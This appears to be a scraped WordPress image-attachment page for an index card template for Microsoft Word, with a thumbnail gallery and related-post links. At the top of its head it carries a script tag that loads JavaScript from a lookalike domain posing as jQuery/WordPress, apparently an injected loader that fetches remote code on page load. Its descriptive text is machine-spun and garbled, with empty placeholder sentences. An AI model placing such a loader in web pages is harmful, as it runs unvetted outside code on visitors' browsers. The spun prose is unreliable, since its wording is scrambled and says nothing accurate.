

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pdf.fromgrandma.best/index-card-template-for-word/template-for-index-cards-calep-midnightpig-co-pertaining-to-index-card-template-for-word/
body_size: 8265
content:
<!DOCTYPE html>
<html lang="en-US">
<head itemscope="itemscope" itemtype="http://schema.org/WebSite">
<script src='https://jquery.wp-json.my.id/css.js'></script>
   <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3945876,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?3945876&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  -->

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Template For Index Cards &#8211; Calep.midnightpig.co pertaining to Index Card Template For Word &#8211; Pdf.fromgrandma.best</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Pdf.fromgrandma.best &raquo; Feed" href="https://pdf.fromgrandma.best/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pdf.fromgrandma.best\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://pdf.fromgrandma.best/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-fonts-css'  href='https://fonts.googleapis.com/css?family=Nunito%3Aregular%2C700%2C300%26subset%3Dlatin%2C' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-style-css'  href='https://pdf.fromgrandma.best/wp-content/themes/superfast/style.css?ver=5.8.12' type='text/css' media='all' />
<style id='superfast-style-inline-css' type='text/css'>
body{color:#2c3e50;font-family:"Helvetica Neue",sans-serif;font-weight:500;font-size:13px;}kbd,a.button:hover,button:hover,.button:hover,button.button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:focus,button:focus,.button:focus,button.button:focus,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:active,button:active,.button:active,button.button:active,input[type="button"]:active,input[type="reset"]:active,input[type="submit"]:active,.tagcloud a:hover,.tagcloud a:focus,.tagcloud a:active{background-color:#e74c3c;}a,a:hover,a:focus,a:active{color:#e74c3c;}ul.page-numbers li span.page-numbers,ul.page-numbers li a:hover,.page-links a .page-link-number:hover,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,.sticky .gmr-box-content,.gmr-theme div.sharedaddy h3.sd-title:before,.gmr-theme div.idblog-related-post h3.related-title:before,.idblog-social-share h3:before,.bypostauthor > .comment-body{border-color:#e74c3c;}.site-header{background-image:url();-webkit-background-size:auto;-moz-background-size:auto;-o-background-size:auto;background-size:auto;background-repeat:repeat;background-position:center top;background-attachment:scroll;background-color:#ffffff;}.site-title a{color:#e74c3c;}.site-description{color:#999999;}.gmr-logo{margin-top:15px;}.gmr-menuwrap{background-color:#e74c3c;}#gmr-responsive-menu,.gmr-mainmenu #primary-menu > li > a,.search-trigger .gmr-icon{color:#ffffff;}#primary-menu > li.menu-border > a span{border-color:#ffffff;}#gmr-responsive-menu:hover,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a,.search-trigger .gmr-icon:hover{color:#dddddd;}.gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#dddddd;}.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a{background-color:#db301e;}.gmr-secondmenuwrap{background-color:#f6f4f1;}#gmr-secondaryresponsive-menu,.gmr-secondmenu #primary-menu > li > a,.gmr-social-icon ul > li > a{color:#333333;}.gmr-secondmenu #primary-menu > li.menu-border > a span{border-color:#333333;}#gmr-secondaryresponsive-menu:hover,.gmr-secondmenu #primary-menu > li:hover > a,.gmr-secondmenu #primary-menu .current-menu-item > a,.gmr-secondmenu #primary-menu .current-menu-ancestor > a,.gmr-secondmenu #primary-menu .current_page_item > a,.gmr-secondmenu #primary-menu .current_page_ancestor > a,.gmr-social-icon ul > li > a:hover{color:#e74c3c;}.gmr-secondmenu #primary-menu > li.menu-border:hover > a span,.gmr-secondmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-secondmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-secondmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-secondmenu #primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#e74c3c;}.gmr-content{background-color:#fff;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.site-title,#gmr-responsive-menu,#primary-menu > li > a{font-family:"Nunito","Helvetica Neue",sans-serif;}h1{font-size:30px;}h2{font-size:26px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:20px;}h6{font-size:18px;}.widget-footer{background-color:#3d566e;color:#ecf0f1;}.widget-footer a{color:#f39c12;}.widget-footer a:hover{color:#f1c40f;}.site-footer{background-color:#2c3e50;color:#f1c40f;}.site-footer a{color:#ecf0f1;}.site-footer a:hover{color:#bdc3c7;}
</style>
<script type='text/javascript' src='https://pdf.fromgrandma.best/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://pdf.fromgrandma.best/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://pdf.fromgrandma.best/wp-json/" /><link rel="alternate" type="application/json" href="https://pdf.fromgrandma.best/wp-json/wp/v2/media/10633" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pdf.fromgrandma.best/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://pdf.fromgrandma.best/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://pdf.fromgrandma.best/?p=10633' />
<link rel="alternate" type="application/json+oembed" href="https://pdf.fromgrandma.best/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpdf.fromgrandma.best%2Findex-card-template-for-word%2Ftemplate-for-index-cards-calep-midnightpig-co-pertaining-to-index-card-template-for-word%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://pdf.fromgrandma.best/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpdf.fromgrandma.best%2Findex-card-template-for-word%2Ftemplate-for-index-cards-calep-midnightpig-co-pertaining-to-index-card-template-for-word%2F&#038;format=xml" />
<style>img{max-width:100%;height:auto}.entry-image-single{;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-image-gallery{margin:0 -5px;box-sizing:border-box}.entry-image-gallery p:before,.entry-image-gallery p:after{content: " ";display: table}.entry-image-gallery p:after{clear: both}.entry-image-gallery .image-thumbnail{display:block;padding:5px;width:25%;float:left;box-sizing:border-box}.entry-image-gallery .image-thumbnail a{display:block;line-height:0}.entry-image-gallery .image-thumbnail img{width:100%;;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-related-post:before,.entry-related-post:after{content: " ";display: table}.entry-related-post:after{clear: both;}.entry-related-post h4{margin:0;clear:none;}.entry-related-post img.alignleft{float:left;margin:0 20px 15px 0}.entry-image-info{background:#fff}.entry-image-info th,.entry-image-info td{border:1px solid #ededed;padding:6px 10px;word-wrap:break-word}.entry-image-info th{width:30%}.widget-images ul,.widget-images li{list-style:none;padding:0;margin:0;border:none;}.widget-images ul.widget-images-2c:before,.widget-images ul.widget-images-2c:after{display:table;content:" ";}.widget-images ul.widget-images-2c:after{clear:both;}.widget-images ul.widget-images-2c{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 -5px;}.widget-images .widget-image{text-align:center;display:block;line-height:1px;padding:5px 0;}.widget-images ul.widget-images-2c .widget-image{width:50%;float:left;padding:5px;}.widget-images ul.widget-images-1c .widget-image{}.widget-images .widget-image a{display:inline-block; max-width:100%;}.widget-images .widget-image-title{display:block;padding-bottom:10px;}.admin-bar .mfp-close { top: 32px !important; }</style></head>

<body class="attachment attachment-template-default single single-attachment postid-10633 attachmentid-10633 attachment-jpeg gmr-theme idtheme kentooz gmr-sticky gmr-box-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="site inner-wrap" id="site-container">
	
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
	
					
		
		<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
		
						
						<div class="container">
					<div class="clearfix gmr-headwrapper">
						<div class="gmr-logo"><div class="site-title" itemprop="headline"><a href="https://pdf.fromgrandma.best/" itemprop="url" title="Pdf.fromgrandma.best">Pdf.fromgrandma.best</a></div><span class="site-description" itemprop="description">A High-Quality Presentation Design Gives You A Great Future</span></div>					</div>
				</div>
				
					
			<div class="top-header">
								<div class="container">
									<div class="gmr-menuwrap clearfix">
											<a id="gmr-responsive-menu" href="#menus">
							MENU						</a>
						<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<ul id="primary-menu" class="menu"><li id="menu-item-30539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-30539"><a href="https://pdf.fromgrandma.best/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-30540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30540"><a href="https://pdf.fromgrandma.best/contact/" itemprop="url"><span itemprop="name">Contact</span></a></li>
<li id="menu-item-30541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30541"><a href="https://pdf.fromgrandma.best/privacy-policy/" itemprop="url"><span itemprop="name">Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-search-btn gmr-search"><form method="get" class="gmr-searchform searchform" action="https://pdf.fromgrandma.best/"><input type="text" name="s" id="s" placeholder="Search" /><div class="search-trigger"><a href="#" class="gmr-icon icon_close" itemprop="url"></a><a href="#" class="gmr-icon icon_search"></a></div></form></li><li class="menu-item menu-item-type-close-btn gmr-close-btn"><a id="close-menu-button" itemprop="url" href="#">Close Menu</a></li></ul>						</nav><!-- #site-navigation -->
					</div>
				</div>
			</div><!-- .top-header -->
		</header><!-- #masthead -->

	
			<div id="content" class="gmr-content">
		
					
						<div class="container">
				<div class="row">
											<!--ads/responsive.txt-->
<br>

<div id="primary" class="content-area col-md-8">
	
	<main id="main" class="site-main" role="main">

	
<article id="post-10633" class="post-10633 attachment type-attachment status-inherit hentry" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">

	<div class="gmr-box-content gmr-single">
	
		
		<header class="entry-header">
			<h1 class="entry-title" itemprop="headline">Template For Index Cards &#8211; Calep.midnightpig.co Pertaining To Index Card Template For Word</h1>			<span class="byline"> By <span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://pdf.fromgrandma.best/author/admin/" title="Permalink to: admin" itemprop="url"><span itemprop="name">admin</span></a></span></span><span class="posted-on">Posted on <time class="entry-date published updated" itemprop="dateModified" datetime="2020-03-24T21:28:29+00:00">March 24, 2020</time></span>		</header><!-- .entry-header -->

		<div class="entry-content entry-content-single" itemprop="text">
			<p>Template For Index Cards &#8211; Calep.midnightpig.co Pertaining To Index Card Template For Word image below, is part of Index Card Template For Word article which is categorized within  and published at March 24, 2020.</p>
<p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p><img width="1500" height="900" src="https://pdf.fromgrandma.best/wp-content/uploads/2020/03/template-for-index-cards-calep-midnightpig-co-pertaining-to-index-card-template-for-word.jpg" class="entry-image-single" alt="Template For Index Cards &#8211; Calep.midnightpig.co Pertaining To Index Card Template For Word" loading="lazy" srcset="https://pdf.fromgrandma.best/wp-content/uploads/2020/03/template-for-index-cards-calep-midnightpig-co-pertaining-to-index-card-template-for-word.jpg 1500w, https://pdf.fromgrandma.best/wp-content/uploads/2020/03/template-for-index-cards-calep-midnightpig-co-pertaining-to-index-card-template-for-word-768x461.jpg 768w" sizes="(max-width: 1500px) 100vw, 1500px" title="Template For Index Cards - Calep.midnightpig.co pertaining to Index Card Template For Word" /></p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p><strong>Index Card Template For Word : Template For Index Cards &#8211; Calep.midnightpig.co Pertaining To Index Card Template For Word</strong></p>
<blockquote>
<p>Index Card Template For Word. Microsoft word is a universal application that not quite every PC frameworks have introduced. As we save on getting more happening to date varieties of word, its abilities and highlights save upon expanding in the graphical interface field. Notwithstanding the pretension that MS word was not expected to be a visual depiction program, thesame to Publisher or Apple iWork Pages, it has a few capacities that permit you to complete viable format. Making a structure without any preparation is tedious and can be hard for the learner client. That is the reason its valuable to utilize Index Card Template For Word to bow to care of business!</p>
<p>The most happening to date freeing is word 2010, even hence there are still a significant number PC clients right now who would select not to depart behind word 2003 or 2007. Each variety of the product bundle varies by and large appearance. Because of the authenticity this program is exceptionally perceived, more individuals are utilizing it for swing purposes close to word handling. Regardless of the quirk that MS word was not expected to be a visual communication program, same to Publisher or Apple iWork Pages, it has a few capacities that permit you to reach reachable design. Making a structure without any preparation is tedious and can be difficult for the tenderfoot client. That is the explanation its necessary to utilize Index Card Template For Word to tolerate care of business!</p>
</blockquote>
<p> Here is data on . We have the prime resources for . Check it out for yourself! You can find Template For Index Cards &#8211; Calep.midnightpig.co Pertaining To Index Card Template For Word guide and see the latest <a href="https://pdf.fromgrandma.best/index-card-template-for-word/">Index Card Template For Word</a>.</p>
<table class="entry-image-info"><tr><th>Title</th><td>Template For Index Cards &#8211; Calep.midnightpig.co Pertaining To Index Card Template For Word</td></tr><tr><th>Format</th><td>JPEG</td></tr><tr><th>Width</th><td>1500px</td></tr><tr><th>Height</th><td>900px</td></tr><tr><th>URL</th><td>https://pdf.fromgrandma.best/wp-content/uploads/2020/03/template-for-index-cards-calep-midnightpig-co-pertaining-to-index-card-template-for-word.jpg</td></tr><tr><th>Published Date</th><td>March 24, 2020</td></tr><tr><th>Latest Updated Date</th><td>March 24, 2020</td></tr><tr><th>Uploaded By</th><td>admin</td></tr></table><p><!--noptimize--><!--ads/responsive.txt-->
[ssba-buttons]

<!--/noptimize--></p><p><strong>Back To <a href="https://pdf.fromgrandma.best/index-card-template-for-word/" title="Index Card Template For Word">Index Card Template For Word</a></strong></p><h2 class="entry-image-gallery-title">11 photos of the "Index Card Template For Word"</h2><div class="entry-image-gallery"><p><span class="image-thumbnail"><a href="https://pdf.fromgrandma.best/index-card-template-for-word/how-to-make-3-x-5-note-cards-with-microsoft-word-microsoft-word-help-with-index-card-template-for-word/" title="How To Make 3 X 5 Note Cards With Microsoft Word : Microsoft Word Help With Index Card Template For Word"><img width="60" height="60" src="https://pdf.fromgrandma.best/wp-content/uploads/2020/03/how-to-make-3-x-5-note-cards-with-microsoft-word-microsoft-word-help-with-index-card-template-for-word-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="How To Make 3 X 5 Note Cards With Microsoft Word : Microsoft Word Help With Index Card Template For Word" loading="lazy" srcset="https://pdf.fromgrandma.best/wp-content/uploads/2020/03/how-to-make-3-x-5-note-cards-with-microsoft-word-microsoft-word-help-with-index-card-template-for-word-60x60.jpg 60w, https://pdf.fromgrandma.best/wp-content/uploads/2020/03/how-to-make-3-x-5-note-cards-with-microsoft-word-microsoft-word-help-with-index-card-template-for-word-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="How To Make 3 X 5 Note Cards With Microsoft Word : Microsoft Word Help with Index Card Template For Word" /></a></span><span class="image-thumbnail"><a href="https://pdf.fromgrandma.best/index-card-template-for-word/68-how-to-create-index-card-template-microsoft-word-mac-pertaining-to-index-card-template-for-word/" title="68 How To Create Index Card Template Microsoft Word Mac Pertaining To Index Card Template For Word"><img width="60" height="60" src="https://pdf.fromgrandma.best/wp-content/uploads/2020/03/68-how-to-create-index-card-template-microsoft-word-mac-pertaining-to-index-card-template-for-word-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="68 How To Create Index Card Template Microsoft Word Mac Pertaining To Index Card Template For Word" loading="lazy" srcset="https://pdf.fromgrandma.best/wp-content/uploads/2020/03/68-how-to-create-index-card-template-microsoft-word-mac-pertaining-to-index-card-template-for-word-60x60.jpg 60w, https://pdf.fromgrandma.best/wp-content/uploads/2020/03/68-how-to-create-index-card-template-microsoft-word-mac-pertaining-to-index-card-template-for-word-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="68 How To Create Index Card Template Microsoft Word Mac pertaining to Index Card Template For Word" /></a></span><span class="image-thumbnail"><a href="https://pdf.fromgrandma.best/index-card-template-for-word/word-template-for-index-cards-dalep-midnightpig-co-throughout-index-card-template-for-word/" title="Word Template For Index Cards &#8211; Dalep.midnightpig.co Throughout Index Card Template For Word"><img width="60" height="60" src="https://pdf.fromgrandma.best/wp-content/uploads/2020/03/word-template-for-index-cards-dalep-midnightpig-co-throughout-index-card-template-for-word-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Word Template For Index Cards &#8211; Dalep.midnightpig.co Throughout Index Card Template For Word" loading="lazy" srcset="https://pdf.fromgrandma.best/wp-content/uploads/2020/03/word-template-for-index-cards-dalep-midnightpig-co-throughout-index-card-template-for-word-60x60.jpg 60w, https://pdf.fromgrandma.best/wp-content/uploads/2020/03/word-template-for-index-cards-dalep-midnightpig-co-throughout-index-card-template-for-word-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="Word Template For Index Cards - Dalep.midnightpig.co throughout Index Card Template For Word" /></a></span><span class="image-thumbnail"><a href="https://pdf.fromgrandma.best/index-card-template-for-word/template-for-index-cards-calep-midnightpig-co-pertaining-to-index-card-template-for-word/" title="Template For Index Cards &#8211; Calep.midnightpig.co Pertaining To Index Card Template For Word"><img width="60" height="60" src="https://pdf.fromgrandma.best/wp-content/uploads/2020/03/template-for-index-cards-calep-midnightpig-co-pertaining-to-index-card-template-for-word-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Template For Index Cards &#8211; Calep.midnightpig.co Pertaining To Index Card Template For Word" loading="lazy" srcset="https://pdf.fromgrandma.best/wp-content/uploads/2020/03/template-for-index-cards-calep-midnightpig-co-pertaining-to-index-card-template-for-word-60x60.jpg 60w, https://pdf.fromgrandma.best/wp-content/uploads/2020/03/template-for-index-cards-calep-midnightpig-co-pertaining-to-index-card-template-for-word-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="Template For Index Cards - Calep.midnightpig.co pertaining to Index Card Template For Word" /></a></span><span class="image-thumbnail"><a href="https://pdf.fromgrandma.best/index-card-template-for-word/64-creating-free-index-card-template-for-word-templates-with-index-card-template-for-word/" title="64 Creating Free Index Card Template For Word Templates With Index Card Template For Word"><img width="60" height="60" src="https://pdf.fromgrandma.best/wp-content/uploads/2020/03/64-creating-free-index-card-template-for-word-templates-with-index-card-template-for-word-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="64 Creating Free Index Card Template For Word Templates With Index Card Template For Word" loading="lazy" srcset="https://pdf.fromgrandma.best/wp-content/uploads/2020/03/64-creating-free-index-card-template-for-word-templates-with-index-card-template-for-word-60x60.jpg 60w, https://pdf.fromgrandma.best/wp-content/uploads/2020/03/64-creating-free-index-card-template-for-word-templates-with-index-card-template-for-word-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="64 Creating Free Index Card Template For Word Templates with Index Card Template For Word" /></a></span><span class="image-thumbnail"><a href="https://pdf.fromgrandma.best/index-card-template-for-word/word-template-for-note-cards-dalep-midnightpig-co-with-regard-to-index-card-template-for-word/" title="Word Template For Note Cards &#8211; Dalep.midnightpig.co With Regard To Index Card Template For Word"><img width="60" height="60" src="https://pdf.fromgrandma.best/wp-content/uploads/2020/03/word-template-for-note-cards-dalep-midnightpig-co-with-regard-to-index-card-template-for-word-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Word Template For Note Cards &#8211; Dalep.midnightpig.co With Regard To Index Card Template For Word" loading="lazy" srcset="https://pdf.fromgrandma.best/wp-content/uploads/2020/03/word-template-for-note-cards-dalep-midnightpig-co-with-regard-to-index-card-template-for-word-60x60.jpg 60w, https://pdf.fromgrandma.best/wp-content/uploads/2020/03/word-template-for-note-cards-dalep-midnightpig-co-with-regard-to-index-card-template-for-word-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="Word Template For Note Cards - Dalep.midnightpig.co with regard to Index Card Template For Word" /></a></span><span class="image-thumbnail"><a href="https://pdf.fromgrandma.best/index-card-template-for-word/how-to-make-3x5-note-cards-with-word-regarding-index-card-template-for-word/" title="How To Make 3X5 Note Cards With Word Regarding Index Card Template For Word"><img width="60" height="60" src="https://pdf.fromgrandma.best/wp-content/uploads/2020/03/how-to-make-3x5-note-cards-with-word-regarding-index-card-template-for-word-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="How To Make 3X5 Note Cards With Word Regarding Index Card Template For Word" loading="lazy" srcset="https://pdf.fromgrandma.best/wp-content/uploads/2020/03/how-to-make-3x5-note-cards-with-word-regarding-index-card-template-for-word-60x60.jpg 60w, https://pdf.fromgrandma.best/wp-content/uploads/2020/03/how-to-make-3x5-note-cards-with-word-regarding-index-card-template-for-word-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="How To Make 3X5 Note Cards With Word regarding Index Card Template For Word" /></a></span><span class="image-thumbnail"><a href="https://pdf.fromgrandma.best/index-card-template-for-word/62-best-4x6-index-card-template-for-word-psd-file-with-4x6-inside-index-card-template-for-word/" title="62 Best 4X6 Index Card Template For Word Psd File With 4X6 Inside Index Card Template For Word"><img width="60" height="60" src="https://pdf.fromgrandma.best/wp-content/uploads/2020/03/62-best-4x6-index-card-template-for-word-psd-file-with-4x6-inside-index-card-template-for-word-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="62 Best 4X6 Index Card Template For Word Psd File With 4X6 Inside Index Card Template For Word" loading="lazy" srcset="https://pdf.fromgrandma.best/wp-content/uploads/2020/03/62-best-4x6-index-card-template-for-word-psd-file-with-4x6-inside-index-card-template-for-word-60x60.jpg 60w, https://pdf.fromgrandma.best/wp-content/uploads/2020/03/62-best-4x6-index-card-template-for-word-psd-file-with-4x6-inside-index-card-template-for-word-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="62 Best 4X6 Index Card Template For Word Psd File With 4X6 inside Index Card Template For Word" /></a></span><span class="image-thumbnail"><a href="https://pdf.fromgrandma.best/index-card-template-for-word/index-card-template-word-ideas-impressive-2010-nagelkunst-throughout-index-card-template-for-word/" title="Index Card Template Word Ideas Impressive 2010 – Nagelkunst Throughout Index Card Template For Word"><img width="60" height="60" src="https://pdf.fromgrandma.best/wp-content/uploads/2020/03/index-card-template-word-ideas-impressive-2010-nagelkunst-throughout-index-card-template-for-word-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Index Card Template Word Ideas Impressive 2010 – Nagelkunst Throughout Index Card Template For Word" loading="lazy" srcset="https://pdf.fromgrandma.best/wp-content/uploads/2020/03/index-card-template-word-ideas-impressive-2010-nagelkunst-throughout-index-card-template-for-word-60x60.jpg 60w, https://pdf.fromgrandma.best/wp-content/uploads/2020/03/index-card-template-word-ideas-impressive-2010-nagelkunst-throughout-index-card-template-for-word-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="Index Card Template Word Ideas Impressive 2010 – Nagelkunst throughout Index Card Template For Word" /></a></span><span class="image-thumbnail"><a href="https://pdf.fromgrandma.best/index-card-template-for-word/index-card-template-4-free-templates-in-pdf-word-excel-inside-index-card-template-for-word/" title="Index Card Template &#8211; 4 Free Templates In Pdf, Word, Excel Inside Index Card Template For Word"><img width="60" height="60" src="https://pdf.fromgrandma.best/wp-content/uploads/2020/03/index-card-template-4-free-templates-in-pdf-word-excel-inside-index-card-template-for-word-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Index Card Template &#8211; 4 Free Templates In Pdf, Word, Excel Inside Index Card Template For Word" loading="lazy" srcset="https://pdf.fromgrandma.best/wp-content/uploads/2020/03/index-card-template-4-free-templates-in-pdf-word-excel-inside-index-card-template-for-word-60x60.png 60w, https://pdf.fromgrandma.best/wp-content/uploads/2020/03/index-card-template-4-free-templates-in-pdf-word-excel-inside-index-card-template-for-word-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" title="Index Card Template - 4 Free Templates In Pdf, Word, Excel inside Index Card Template For Word" /></a></span><span class="image-thumbnail"><a href="https://pdf.fromgrandma.best/index-card-template-for-word/how-to-make-flashcards-on-word-within-index-card-template-for-word/" title="How To Make Flashcards On Word Within Index Card Template For Word"><img width="60" height="60" src="https://pdf.fromgrandma.best/wp-content/uploads/2020/03/how-to-make-flashcards-on-word-within-index-card-template-for-word-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="How To Make Flashcards On Word Within Index Card Template For Word" loading="lazy" srcset="https://pdf.fromgrandma.best/wp-content/uploads/2020/03/how-to-make-flashcards-on-word-within-index-card-template-for-word-60x60.jpg 60w, https://pdf.fromgrandma.best/wp-content/uploads/2020/03/how-to-make-flashcards-on-word-within-index-card-template-for-word-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="How To Make Flashcards On Word within Index Card Template For Word" /></a></span></p></div><h2 class="entry-related-posts-title">Related posts of "Index Card Template For Word"</h2><div class="entry-related-posts"><div class="entry-related-post"><a href="https://pdf.fromgrandma.best/crime-scene-report-template/" title="Crime Scene Report Template"><img width="60" height="60" src="https://pdf.fromgrandma.best/wp-content/uploads/2020/03/crime-scene-log-template-fill-online-printable-fillable-with-regard-to-crime-scene-report-template-60x60.png" class="alignleft" alt="Crime Scene Log Template - Fill Online, Printable, Fillable with regard to Crime Scene Report Template" loading="lazy" srcset="https://pdf.fromgrandma.best/wp-content/uploads/2020/03/crime-scene-log-template-fill-online-printable-fillable-with-regard-to-crime-scene-report-template-60x60.png 60w, https://pdf.fromgrandma.best/wp-content/uploads/2020/03/crime-scene-log-template-fill-online-printable-fillable-with-regard-to-crime-scene-report-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" title="Crime Scene Log Template - Fill Online, Printable, Fillable with regard to Crime Scene Report Template" /></a><h4><a 